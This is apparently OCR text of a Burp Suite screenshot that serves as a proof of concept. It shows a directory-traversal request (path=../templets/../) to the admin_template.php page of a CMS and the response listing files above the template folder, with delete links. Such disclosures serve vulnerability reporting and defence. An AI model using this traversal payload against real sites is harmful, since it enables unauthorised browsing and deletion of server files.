 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /guanli/admin_template.php ?path=../templets/../ HTTP/1.1
2 Host: sea.cms:94
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: zh-CN,zh;q=0.6
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=jqi4103sg5l5tu0rm1tt8vo4l3
10 referer: http://sea.cms:94/guanli/login.php
11 Connection: close
12
13
模板管理
文件名 模板类型 文件大小 修改时间 操作
当前目录: ../templets/..
上一级目录
.htaccess 其它文件 0 B 2025-08-04 10:17:22 浏览 删除
article 文件夹 7.64 K 2016-08-12 22:08:04 下一级目录
articlelist 文件夹 4.21 K 2016-08-12 22:08:04 下一级目录
comment 文件夹 68.35 K 2016-08-12 22:08:01 下一级目录